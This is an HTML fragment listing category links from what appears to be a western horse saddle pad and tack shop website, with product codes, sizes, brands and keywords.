	<li class="cat-item cat-item-4330"><a href="https://westernhorsepads.com/category/17black/" >17&#039;&#039;black</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://westernhorsepads.com/category/17leather/" >17&#039;&#039;leather</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://westernhorsepads.com/category/175/" >175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://westernhorsepads.com/category/1750-1601-05/" >1750-1601-05</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://westernhorsepads.com/category/17brown/" >17brown</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://westernhorsepads.com/category/17hs/" >17hs</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://westernhorsepads.com/category/17jk/" >17jk</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://westernhorsepads.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://westernhorsepads.com/category/185premium/" >185premium</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://westernhorsepads.com/category/18tucker/" >18tucker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://westernhorsepads.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://westernhorsepads.com/category/19hs/" >19hs</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://westernhorsepads.com/category/202bz/" >202bz</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://westernhorsepads.com/category/20hs/" >20hs</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://westernhorsepads.com/category/21hs/" >21hs</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://westernhorsepads.com/category/23bh/" >23bh</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://westernhorsepads.com/category/23hs/" >23hs</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://westernhorsepads.com/category/24hs/" >24hs</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://westernhorsepads.com/category/25-17/" >25-17</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://westernhorsepads.com/category/26ch/" >26ch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://westernhorsepads.com/category/26hs/" >26hs</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://westernhorsepads.com/category/27358kb/" >27358kb</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://westernhorsepads.com/category/29hs/" >29hs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://westernhorsepads.com/category/30ss/" >30ss</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://westernhorsepads.com/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://westernhorsepads.com/category/31-11/" >31-11</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://westernhorsepads.com/category/31-12/" >31-12</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://westernhorsepads.com/category/31-14/" >31-14</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://westernhorsepads.com/category/31-16/" >31-16</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://westernhorsepads.com/category/34bh/" >34bh</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://westernhorsepads.com/category/34hs/" >34hs</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://westernhorsepads.com/category/35hs/" >35hs</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://westernhorsepads.com/category/36ch/" >36ch</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://westernhorsepads.com/category/36hs/" >36hs</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://westernhorsepads.com/category/37hs/" >37hs</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://westernhorsepads.com/category/38hs/" >38hs</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://westernhorsepads.com/category/39hs/" >39hs</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://westernhorsepads.com/category/40hs/" >40hs</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://westernhorsepads.com/category/41hs/" >41hs</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://westernhorsepads.com/category/42-31/" >42-31</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://westernhorsepads.com/category/42-34/" >42-34</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://westernhorsepads.com/category/42-36/" >42-36</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://westernhorsepads.com/category/42hs/" >42hs</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://westernhorsepads.com/category/43-30/" >43-30</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://westernhorsepads.com/category/43hs/" >43hs</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://westernhorsepads.com/category/44ss/" >44ss</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://westernhorsepads.com/category/45hs/" >45hs</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://westernhorsepads.com/category/46-19/" >46-19</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://westernhorsepads.com/category/47hs/" >47hs</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://westernhorsepads.com/category/48hs/" >48hs</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://westernhorsepads.com/category/49bh/" >49bh</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://westernhorsepads.com/category/49hs/" >49hs</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://westernhorsepads.com/category/4flex/" >4flex</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://westernhorsepads.com/category/50bh/" >50bh</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://westernhorsepads.com/category/50hs/" >50hs</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://westernhorsepads.com/category/53-5/" >53-5</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://westernhorsepads.com/category/53-6/" >53-6</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://westernhorsepads.com/category/53ch/" >53ch</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://westernhorsepads.com/category/54hs/" >54hs</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://westernhorsepads.com/category/56-1/" >56-1</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://westernhorsepads.com/category/57hs/" >57hs</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://westernhorsepads.com/category/58hs/" >58hs</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://westernhorsepads.com/category/59ch/" >59ch</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://westernhorsepads.com/category/59hs/" >59hs</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://westernhorsepads.com/category/6-29305/" >6-29305</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://westernhorsepads.com/category/60hs/" >60hs</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://westernhorsepads.com/category/61hs/" >61hs</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://westernhorsepads.com/category/6228-750c-05/" >6228-750c-05</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://westernhorsepads.com/category/63hs/" >63hs</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://westernhorsepads.com/category/64bh/" >64bh</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://westernhorsepads.com/category/64hs/" >64hs</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://westernhorsepads.com/category/65hs/" >65hs</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://westernhorsepads.com/category/70hs/" >70hs</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://westernhorsepads.com/category/71hs/" >71hs</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://westernhorsepads.com/category/72hs/" >72hs</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://westernhorsepads.com/category/74bh/" >74bh</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://westernhorsepads.com/category/74hs/" >74hs</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://westernhorsepads.com/category/75hs/" >75hs</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://westernhorsepads.com/category/76bh/" >76bh</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://westernhorsepads.com/category/76hs/" >76hs</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://westernhorsepads.com/category/78hs/" >78hs</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://westernhorsepads.com/category/79hs/" >79hs</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://westernhorsepads.com/category/80hs/" >80hs</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://westernhorsepads.com/category/84hs/" >84hs</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://westernhorsepads.com/category/87hs/" >87hs</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://westernhorsepads.com/category/88hs/" >88hs</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://westernhorsepads.com/category/89hs/" >89hs</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://westernhorsepads.com/category/90hs/" >90hs</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://westernhorsepads.com/category/91bh/" >91bh</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://westernhorsepads.com/category/91hs/" >91hs</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://westernhorsepads.com/category/92ch/" >92ch</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://westernhorsepads.com/category/92hs/" >92hs</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://westernhorsepads.com/category/94bh/" >94bh</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://westernhorsepads.com/category/96hs/" >96hs</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://westernhorsepads.com/category/97hs/" >97hs</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://westernhorsepads.com/category/98hs/" >98hs</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://westernhorsepads.com/category/abbeta/" >abbeta</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://westernhorsepads.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://westernhorsepads.com/category/abetta/" >abetta</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://westernhorsepads.com/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://westernhorsepads.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://westernhorsepads.com/category/acerugs/" >acerugs</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://westernhorsepads.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://westernhorsepads.com/category/adaptive/" >adaptive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://westernhorsepads.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://westernhorsepads.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://westernhorsepads.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://westernhorsepads.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://westernhorsepads.com/category/adults-kids/" >adults-kids</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://westernhorsepads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://westernhorsepads.com/category/air-mesh/" >air-mesh</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://westernhorsepads.com/category/ajijic/" >ajijic</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://westernhorsepads.com/category/alamo/" >alamo</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://westernhorsepads.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://westernhorsepads.com/category/albarda/" >albarda</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://westernhorsepads.com/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://westernhorsepads.com/category/allegany/" >allegany</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://westernhorsepads.com/category/alleghany/" >alleghany</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://westernhorsepads.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://westernhorsepads.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://westernhorsepads.com/category/amadeus/" >amadeus</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://westernhorsepads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://westernhorsepads.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://westernhorsepads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://westernhorsepads.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://westernhorsepads.com/category/ammerman/" >ammerman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://westernhorsepads.com/category/amplus/" >amplus</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://westernhorsepads.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://westernhorsepads.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://westernhorsepads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://westernhorsepads.com/category/antiquesaddle/" >antiquesaddle</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://westernhorsepads.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://westernhorsepads.com/category/aqha/" >aqha</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://westernhorsepads.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://westernhorsepads.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://westernhorsepads.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://westernhorsepads.com/category/ariat/" >ariat</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://westernhorsepads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://westernhorsepads.com/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://westernhorsepads.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://westernhorsepads.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://westernhorsepads.com/category/authenic/" >authenic</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://westernhorsepads.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://westernhorsepads.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://westernhorsepads.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://westernhorsepads.com/category/baird/" >baird</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://westernhorsepads.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://westernhorsepads.com/category/barefoot/" >barefoot</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://westernhorsepads.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://westernhorsepads.com/category/baretek/" >baretek</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://westernhorsepads.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://westernhorsepads.com/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://westernhorsepads.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://westernhorsepads.com/category/barreltrail/" >barreltrail</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://westernhorsepads.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://westernhorsepads.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://westernhorsepads.com/category/basketweave/" >basketweave</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://westernhorsepads.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://westernhorsepads.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://westernhorsepads.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://westernhorsepads.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://westernhorsepads.com/category/beautiful15/" >beautiful15</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://westernhorsepads.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://westernhorsepads.com/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://westernhorsepads.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://westernhorsepads.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://westernhorsepads.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://westernhorsepads.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://westernhorsepads.com/category/berk/" >berk</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://westernhorsepads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://westernhorsepads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://westernhorsepads.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://westernhorsepads.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://westernhorsepads.com/category/billets/" >billets</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://westernhorsepads.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://westernhorsepads.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://westernhorsepads.com/category/bitless/" >bitless</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://westernhorsepads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://westernhorsepads.com/category/blackorange/" >blackorange</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://westernhorsepads.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://westernhorsepads.com/category/blazing/" >blazing</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://westernhorsepads.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://westernhorsepads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://westernhorsepads.com/category/boardwalk/" >boardwalk</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://westernhorsepads.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://westernhorsepads.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://westernhorsepads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://westernhorsepads.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://westernhorsepads.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://westernhorsepads.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://westernhorsepads.com/category/brahama/" >brahama</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://westernhorsepads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://westernhorsepads.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://westernhorsepads.com/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://westernhorsepads.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://westernhorsepads.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://westernhorsepads.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://westernhorsepads.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://westernhorsepads.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://westernhorsepads.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://westernhorsepads.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://westernhorsepads.com/category/breyerwest/" >breyerwest</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://westernhorsepads.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://westernhorsepads.com/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://westernhorsepads.com/category/brisbane/" >brisbane</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://westernhorsepads.com/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://westernhorsepads.com/category/brokeback/" >brokeback</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://westernhorsepads.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://westernhorsepads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://westernhorsepads.com/category/brownpink/" >brownpink</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://westernhorsepads.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://westernhorsepads.com/category/bucas/" >bucas</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://westernhorsepads.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://westernhorsepads.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://westernhorsepads.com/category/buckstitch/" >buckstitch</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://westernhorsepads.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://westernhorsepads.com/category/buena/" >buena</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://westernhorsepads.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://westernhorsepads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://westernhorsepads.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://westernhorsepads.com/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://westernhorsepads.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://westernhorsepads.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://westernhorsepads.com/category/byrne/" >byrne</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://westernhorsepads.com/category/bz-15/" >bz-15</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://westernhorsepads.com/category/c-0-17/" >c-0-17</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://westernhorsepads.com/category/c-0brn/" >c-0brn</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://westernhorsepads.com/category/c-1-16/" >c-1-16</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://westernhorsepads.com/category/c-19bz/" >c-19bz</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://westernhorsepads.com/category/c-1blk/" >c-1blk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://westernhorsepads.com/category/c-2-16/" >c-2-16</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://westernhorsepads.com/category/c-6-dx/" >c-6-dx</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://westernhorsepads.com/category/c-8-17/" >c-8-17</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://westernhorsepads.com/category/c-9-16/" >c-9-16</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://westernhorsepads.com/category/c-a-15/" >c-a-15</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://westernhorsepads.com/category/c-b-16/" >c-b-16</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://westernhorsepads.com/category/c-k-17/" >c-k-17</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://westernhorsepads.com/category/c-p200/" >c-p200</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://westernhorsepads.com/category/c-u-15/" >c-u-15</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://westernhorsepads.com/category/c-z-16/" >c-z-16</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://westernhorsepads.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://westernhorsepads.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://westernhorsepads.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://westernhorsepads.com/category/calobra/" >calobra</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://westernhorsepads.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://westernhorsepads.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://westernhorsepads.com/category/campfire/" >campfire</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://westernhorsepads.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://westernhorsepads.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://westernhorsepads.com/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://westernhorsepads.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://westernhorsepads.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://westernhorsepads.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://westernhorsepads.com/category/cashel/" >cashel</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://westernhorsepads.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://westernhorsepads.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://westernhorsepads.com/category/cervi/" >cervi</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://westernhorsepads.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://westernhorsepads.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://westernhorsepads.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://westernhorsepads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://westernhorsepads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://westernhorsepads.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://westernhorsepads.com/category/charmaine/" >charmaine</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://westernhorsepads.com/category/charmayne/" >charmayne</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://westernhorsepads.com/category/charro/" >charro</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://westernhorsepads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://westernhorsepads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://westernhorsepads.com/category/chedron/" >chedron</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://westernhorsepads.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://westernhorsepads.com/category/chestnut/" >chestnut</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://westernhorsepads.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://westernhorsepads.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://westernhorsepads.com/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://westernhorsepads.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://westernhorsepads.com/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://westernhorsepads.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://westernhorsepads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://westernhorsepads.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://westernhorsepads.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://westernhorsepads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://westernhorsepads.com/category/cicle/" >cicle</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://westernhorsepads.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://westernhorsepads.com/category/cinching/" >cinching</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://westernhorsepads.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://westernhorsepads.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://westernhorsepads.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://westernhorsepads.com/category/classy/" >classy</a>
</li>
